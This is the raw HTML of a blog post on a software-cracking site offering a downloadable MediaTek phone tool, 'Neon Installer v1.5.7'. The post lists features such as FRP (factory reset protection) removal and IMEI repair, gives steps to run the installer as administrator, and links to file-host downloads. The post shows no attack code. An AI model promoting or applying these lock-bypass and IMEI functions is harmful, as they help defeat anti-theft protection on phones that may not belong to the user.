        gtag('config', 'G-3VEBYQ16LK');
      </script>
<style type='text/css'>
/* Multi Related Post - Modern Redesign */
.gourabdesignmultiRelated {
  background: #ffffff;
  border: 1px solid #d0eaff;
  border-radius: 16px;
  display: flex;
  align-items: center;
  margin: 20px auto;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
  transition: all 0.3s ease;
  max-width: 800px;
}

.gourabdesignmultiRelated:hover {
  background-color: #f5fbff;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.gourabdesignmultiRelated .content {
  display: flex;
  flex-direction: column;
  padding: 0 20px;
  flex: 1;
}

.gourabdesignmultiRelated .content .text {
  font-size: 16px;
  margin-bottom: 4px;
  color: #333;
}

.gourabdesignmultiRelated .content a {
  color: #0077cc;
  font-weight: 500;
  text-decoration: none;
}

.gourabdesignmultiRelated .content a:hover {
  text-decoration: underline;
}

.gourabdesignmultiRelated .icon {
  min-width: 50px;
  height: 50px;
  background: #0077cc url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 28px no-repeat;
  border-radius: 50%;
  transition: background 0.3s;
}
</style>
<meta content='' name='description'/><meta content='' name='keywords'/><meta content='Software Crack Guru' name='author'/><meta content='' property='og:title'/><meta content='' property='og:description'/><meta content='' property='og:image'/><meta content='' property='og:url'/><meta content='' name=''/>
<meta content='SoftwareCrackGuru: Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' property='og:url'/>
<meta content='' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SoftwareCrackGuru: Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='' name='description'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=10b5ec3a-aff0-4412-ac06-88748cda2153' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=10b5ec3a-aff0-4412-ac06-88748cda2153' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4662833858828271 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Sigmar&family=Jost&family=DM+Sans&family=Chango&family=Noto+Sans+JP&family=Pridi&family=Roboto&family=Nanum+Gothic&family=Poppins&family=Manrope&family=Monda&family=Glegoo&family=Open+Sans&family=Changa&family=Golos+Text&family=Patrick+Hand+SC"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://wa.link/kkwydf'>Support</a></li>
<li><a href='https://www.softwarecrackguru.com/p/dmca.html'>DMCA Copyright issue contact</a></li>
<li><a href='https://www.softwarecrackguru.com/p/guest-post-submit-your-article-make.html'>Guest post</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_Josshi/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://in.pinterest.com/yogesh120/' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.softwarecrackguru.com/'>
<img alt='SoftwareCrackGuru' data-height='69' data-width='257' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYwtRB46-lMeUShX4iuUdxXrUaDWc4wcpQ4D2MrXndEUWzJA-t1evhyOX8d_GEhoNIEXzxyQHtyh90zRyRjxX0WXdqgYtA77GpwfmS0MHsSmgXJqrQbUgHrsww18N5-t3POD7KlVjoFl4OBlVZ4BelJsD0FkWyTEA1YnPZ878b6xjHp_7A1FfOyU3Ubg=s257'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.softwarecrackguru.com/'><img alt='SoftwareCrackGuru' src='https://blogger.googleusercontent.com/img/a/AVvXsEjs6Xab3GK8CASlx6qCo_utYMTz-xuOlYU1vpKSX2CyuugRjHigQva4tp89V0lfk7vfjaREy47WZ6qPerw8KCEDjPnPpCXlggFG6Ex4O3MWczArD96BJUjU8p4C1m47fH46I6Qnrnv5YJDPKYsx_eriyY1OBUFinqsGWW5fi-vcUSF5gHEs-AiErw3flg=s257'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.softwarecrackguru.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='#' role='menuitem'>Hardware Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/06/phoneboard-153-latest-version-free.html' role='menuitem'>_PhoneBoard</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/02/mechanic-assistant-mobile-schematic.html' role='menuitem'>_Mechanic Assistant</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/01/phonemicrodb-v10-free-download-free.html' role='menuitem'>_PhoneMicroDB</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/11/mkqc-diagram-tool-by-miko-force-team.html' role='menuitem'>_MKQC Diagram Tool</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Icloud%20tools?&max-results=5' role='menuitem'>iCloud Tools</a></li>
<li><a href='random/mega-menu' role='menuitem'>Trending</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Unlock~Tools?&max-results=5' role='menuitem'>Unlock Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock?&max-results=5' role='menuitem'>_FRP Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Original%20Setup?&max-results=5' role='menuitem'>Box/Dongle</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares?&max-results=5' role='menuitem'>Crack Tool</a></li>
<li><a href='#' role='menuitem'>TOP Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2018/02/gsm-aladdin-crack-v2-142-100-tested.html' role='menuitem'>_GSM Aladdin V2.1.42</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/06/mrt-dongle-v319-setupkeygenloader-free.html' role='menuitem'>_MRT V3.19 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/12/mct-dongle-v212-full-crack-free.html' role='menuitem'>_MCT V2.1.2 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html' role='menuitem'>_Miracle Box 2.82</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/printers?&max-results=50' role='menuitem'>EPSON Resetter</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html"
  },
  "headline": "Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP","description": "Neon Installer 1.5.7 Free Download | Best Tool For Unlocking MTK Phones!!! Hello, friends today in this post I have the latest tool for Unlo...","datePublished": "2021-04-09T09:46:00+05:30",
  "dateModified": "2021-04-09T09:46:51+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w1200-h630-p-k-no-nu/NB0+Exractor.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Yogesh Joshi"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.softwarecrackguru.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>Unlock~Tools</a><em class='delimiter'></em><span class='current'>Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.softwarecrackguru.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Unlock~Tools",
                    "@id": "https://www.softwarecrackguru.com/search/label/Unlock%7ETools"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP",
                    "@id": "https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/04493396462238618698' target='_blank' title='Yogesh Joshi'>Yogesh Joshi</a></span>
<span class='post-date published' datetime='2021-04-09T09:46:00+05:30'>Friday, April 09, 2021</span>
</div>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-body post-content'>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div id='post-toc'><h2 style="text-align: left;"><span style="font-family: Pridi;">Neon Installer 1.5.7 Free Download | Best Tool For Unlocking MTK Phones!!!</span></h2><p style="text-align: left;"><span style="font-family: Poppins;">Hello, friends today in this post I have the latest tool for Unlock, MTK, or Flashing. the name of the tool is <b>Neon</b> is a developer on GitHub and shared android repair tool. today I have a found new tool in its directory is an amazing tool with easy to use interface. the tool supports all major smartphones. LAVA, Itel, Huawei, Vodafone, Wiko, Tecno, Infinix, X-Tigi, Fero, Viwa, Gionee, Alcatel, Lenovo, Oukitel, Vida(Airtel), Hafury, Nokia, Safaricom, ULEFone, Cubot.</span></p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/s817/NB0+Exractor.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Neon Installer v1.5.7 Free Download" border="0" data-original-height="549" data-original-width="817" height="430" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w640-h430-rw/NB0+Exractor.jpg" title="Neon Installer v1.5.7 Free Download" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0cjXDIqctyYeefpKCK0n9OwVd-SfR5_nObMyN0ndpeiFTNQ26p-m63Y_lVRKxkFKw4G_DuBRhmpKKv7gaOzj-nkLhIo6h4JX5bHqP5BRC9pYHYEjPiwQDNEh91Ihm0wmXLwSBjX5GFBaJ/s822/Neon+MTK+Flashing.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Neon Installer v1.5.7 Free Download" border="0" data-original-height="615" data-original-width="822" height="478" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0cjXDIqctyYeefpKCK0n9OwVd-SfR5_nObMyN0ndpeiFTNQ26p-m63Y_lVRKxkFKw4G_DuBRhmpKKv7gaOzj-nkLhIo6h4JX5bHqP5BRC9pYHYEjPiwQDNEh91Ihm0wmXLwSBjX5GFBaJ/w640-h478-rw/Neon+MTK+Flashing.jpg" title="Neon Installer v1.5.7 Free Download" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoDRKXOMDfcJIv9O-FlPyOEEudtYhYIA4SbSm09dvrstVzlKAj_rBTLgqvG2wZF2-5IYYGvTgcKlfACJzzXE6IJs3iFwRlEF78pAmiYqVvhgQe7UCE2oTEFg-BcREnDB7mzjv10IegM1qV/s822/Neon+MTK+Free.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Neon Installer v1.5.7 Free Download" border="0" data-original-height="625" data-original-width="822" height="486" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoDRKXOMDfcJIv9O-FlPyOEEudtYhYIA4SbSm09dvrstVzlKAj_rBTLgqvG2wZF2-5IYYGvTgcKlfACJzzXE6IJs3iFwRlEF78pAmiYqVvhgQe7UCE2oTEFg-BcREnDB7mzjv10IegM1qV/w640-h486-rw/Neon+MTK+Free.jpg" title="Neon Installer v1.5.7 Free Download" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA9vFUtuqw19RDq9410igklX2mhia_7UTqV8Yfu0LSs4zGI5gnuNVZLzXcBE0VLRacCSRaf1XfJ4bKq355aPkEWJ_rDOFWpmeOFp6vH9D6qiiJwMTm4CNStvdKcRBpYAmDz1b10UOYSiVn/s822/Neon+MTK+New.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Neon Installer v1.5.7 Free Download" border="0" data-original-height="622" data-original-width="822" height="484" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA9vFUtuqw19RDq9410igklX2mhia_7UTqV8Yfu0LSs4zGI5gnuNVZLzXcBE0VLRacCSRaf1XfJ4bKq355aPkEWJ_rDOFWpmeOFp6vH9D6qiiJwMTm4CNStvdKcRBpYAmDz1b10UOYSiVn/w640-h484-rw/Neon+MTK+New.jpg" title="Neon Installer v1.5.7 Free Download" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFY7LGsoK9pvj0uEonRP5el2ForeYrrZyGWrC6vXaFpLWrrTxozioly81u_e5dWOeYyWiJANOT7KaK6K2uxBFr-KpV0ywNyFLUu_K1BV5xWv8kvHZvLt8LQtrXcQrgv8NYthk-oCqAjQ5X/s822/Neon+MTK.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Neon Installer v1.5.7 Free Download" border="0" data-original-height="594" data-original-width="822" height="462" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFY7LGsoK9pvj0uEonRP5el2ForeYrrZyGWrC6vXaFpLWrrTxozioly81u_e5dWOeYyWiJANOT7KaK6K2uxBFr-KpV0ywNyFLUu_K1BV5xWv8kvHZvLt8LQtrXcQrgv8NYthk-oCqAjQ5X/w640-h462-rw/Neon+MTK.jpg" title="Neon Installer v1.5.7 Free Download" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-sHLZXXlLFlYK1G4MNDMvQ-b0JDqVEGKRvMtiiNozLHnDF5H15dTmv6An70cKHFhRnXRSJigyvJiXh8OE5DHBDAS4ErT8NpqFEWIjTKGLNIQYle7Cq-5WxXH1Suxxn1gQSntbXodqjmHg/s822/Neon+MTKr.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Neon Installer v1.5.7 Free Download" border="0" data-original-height="607" data-original-width="822" height="472" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-sHLZXXlLFlYK1G4MNDMvQ-b0JDqVEGKRvMtiiNozLHnDF5H15dTmv6An70cKHFhRnXRSJigyvJiXh8OE5DHBDAS4ErT8NpqFEWIjTKGLNIQYle7Cq-5WxXH1Suxxn1gQSntbXodqjmHg/w640-h472-rw/Neon+MTKr.jpg" title="Neon Installer v1.5.7 Free Download" width="640" /></a></div><br /><span style="font-family: Poppins;"><br /></span><p></p><h2 style="text-align: center;"><span style="font-family: &quot;Krona One&quot;;">Features Neon tool:&nbsp;</span></h2><div><span style="font-family: &quot;Krona One&quot;;"><br /></span></div><div><ul style="text-align: left;"><li><span style="font-family: Pridi;">Server Operation</span></li></ul><div><span style="font-family: Pridi;">- Choose Device Brand - After Choosing your phone manufacturer press the next button.</span></div></div><div style="text-align: left;"><span style="font-family: Pridi;">- Choose a Model Number -</span>&nbsp;<span style="font-family: Pridi;">After choosing a phone model press the next button</span></div><div style="text-align: left;"><span style="font-family: Pridi;">- Choose an operation for your model - Press the Flash button to start the process</span></div><div style="text-align: left;"><span style="font-family: Pridi;">-Flashing Console - at the end of the is auto download all required files from the server and unlock your phone. you do need to download any external way to any file.</span></div><div style="text-align: left;"><ul style="text-align: left;"><li><span style="font-family: Pridi;">Operation Support:</span></li></ul><div><ol style="text-align: left;"><li><span style="font-family: Pridi;">Factory Reset</span></li><li><span style="font-family: Pridi;">FRP Remove</span></li><li><span style="font-family: Pridi;">Flashing</span></li><li><span style="font-family: Pridi;">Repair IMEI</span></li><li><span style="font-family: Pridi;">Repair Network</span></li><li><span style="font-family: Pridi;">Unlock From Server - Credit Base</span></li><li><span style="font-family: Pridi;">Auto-Detect</span></li></ol><div><ul style="text-align: left;"><li><span style="font-family: Pridi;">In MTK | AUTO:</span></li></ul><div><span style="font-family: Pridi;">- Device Information</span></div></div></div><div><ol style="text-align: left;"><li><span style="font-family: Pridi;">sparse image</span></li><li><span style="font-family: Pridi;">Brand</span></li><li><span style="font-family: Pridi;">Model</span></li><li><span style="font-family: Pridi;">CPU Abi</span></li><li><span style="font-family: Pridi;">Firmware Region</span></li><li><span style="font-family: Pridi;">LCD version</span></li><li><span style="font-family: Pridi;">CHIP</span></li><li><span style="font-family: Pridi;">Android Version</span></li><li><span style="font-family: Pridi;">Read INFO Button</span></li></ol><div><span style="font-family: Pridi;">- Supported Operation A|S</span></div></div><div><span style="font-family: Pridi;"><br /></span></div><div><ol style="text-align: left;"><li><span style="font-family: Pridi;">Choose Da File</span></li><li><span style="font-family: Pridi;">Choose AUTH File</span></li><li><span style="font-family: Pridi;">Choose Cert File</span></li></ol><div><span style="font-family: Pridi;">- Available Server Firmware</span></div></div><div><span style="font-family: Pridi;"><br /></span></div><div><h3><ul style="text-align: left;"><li><span style="font-family: Pridi;">mainWindow</span></li></ul><div><span style="font-family: Pridi;">-<span style="font-weight: normal;">&nbsp;<span style="font-size: small;">Flashing TAB</span></span></span></div><div><span style="font-family: Pridi;"><span style="font-weight: normal;"><span style="font-size: small;"><br /></span></span></span></div><div><ol style="text-align: left;"><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">CHIP - EMMC</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">ZIP/Scatter</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">DA FIle</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">AUTH File</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">CERT File</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">BIN/Part File</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Part User</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Backup Dir</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">ZIP Auto Extract</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Write Format Enable preloader</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Backup first</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Encrypt firmware</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Enable DRAM 1st DA</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Flash Device Upload | Update</span></span></li></ol><div><span style="font-family: Pridi; font-size: small;">- Operation Type:</span></div></div><div><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;"><br /></span></span></div><div><ul style="text-align: left;"><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Remove FRP</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Format DATA</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Remove FRP DATA</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Format Custom Partition</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Download</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Flash Custom Partition</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Flash ZIP</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">DUMP With Scatter</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Backup Custom Partition</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Read info</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Read Full Flash bin</span></span></li><li><span style="font-family: Pridi; font-size: small;"><span style="font-weight: 400;">Write Full Flash bin</span></span></li></ul><h4 style="text-align: left;"><span style="font-family: Pridi; font-size: small;">- In Extras Support Function | Nokia NB0 Unpacker/Extractor</span></h4></div><div><ul style="text-align: left;"><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">Index</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">Offset</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">Size</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">FileName</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">Extract</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">NB0 File Selector</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">OUTPUT File Folder Select</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">List Content</span></li><li><span style="font-family: Pridi; font-size: small; font-weight: normal;">Extract and Stop Button</span></li></ul></div></h3></div></div><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-4662833858828271" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-slot="1917922103" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h3 style="text-align: center;"><span style="font-family: Pridi; font-size: large;">Changelog 1.5.7!!!</span></h3><div><ul style="text-align: left;"><li><span style="font-family: Pridi; font-size: large;"></span></li><li><span style="font-family: Pridi; font-size: large;">-Save updater version to registry</span></li><li><span style="font-family: Pridi; font-size: large;">-Give the other process time to exit</span></li><li><span style="font-family: Pridi; font-size: large;">-All good</span></li><li><span style="font-family: Pridi; font-size: large;">-Blackbox system is live</span></li><li><span style="font-family: Pridi; font-size: large;">-Fix versioning</span></li><li><span style="font-family: Pridi; font-size: large;">-Fix version</span></li><li><span style="font-family: Pridi; font-size: large;">-Fix versions</span></li><li><span style="font-family: Pridi; font-size: large;">-Fix msvc version</span></li><li><span style="font-family: Pridi; font-size: large;">-Uppdate 1 missing dll</span></li><li><span style="font-family: Pridi; font-size: large;">-Restore lprocess and version</span></li></ul></div><div style="text-align: center;"><span style="font-family: Krona One; font-size: large;"><br /></span></div><h3 style="text-align: center;"><span style="font-family: Krona One; font-size: large;">How To Use?</span></h3><div><ol style="text-align: left;"><li><span style="font-family: Poppins;">First download installer/Setup file from below link</span></li><li><span style="font-family: Poppins;">Open extract file with winrar and move on desktop</span></li><li><span style="font-family: Poppins;">Now run installer as an admin</span></li><li><span style="font-family: Poppins;">Ensure internet is ruuning when you have installer run</span></li><li><span style="font-family: Poppins;">Install automatically all required file you have wait to finish it</span></li><li><span style="font-family: Poppins;">After all download is complete back to desktop and run the tool from there</span></li><li><span style="font-family: Poppins;">On first time you have need to register tool - from registration window | no need to verify details</span></li><li><span style="font-family: Poppins;">Once you have create account successfully login and start work with tools.</span></li></ol></div><h3 style="text-align: center;"><span style="font-family: courier; font-size: medium;"><br /></span></h3><h3 style="text-align: center;"><span style="font-family: courier; font-size: medium;">File Information:</span></h3><div style="text-align: center;"><span style="font-family: Coda;"><a href="https://www.mediafire.com/download/onxqqiazo4x133v/NeonUpdater-1.0.57-win32_Software_Cr_Ck_Guru.rar" target="_blank">MEDIAFIRE</a> | <a href="https://www88.zippyshare.com/v/DxubQK0d/file.html" target="_blank">ZIPPYSHARE</a> | <a href="https://dropgalaxy.in/5f5p1en8wxrc" target="_blank">DROPGALAXY</a> | <a href="https://drive.google.com/file/d/1jNVHW1sbY3NeOtwtqOsitDWBIFVY36Py/view?usp=drivesdk" target="_blank">GOOGLE_DRIVE</a> | <a href="https://clicknupload.co/gvyzi9pmspkw" target="_blank">CLICKNUPLOAD</a> | <a 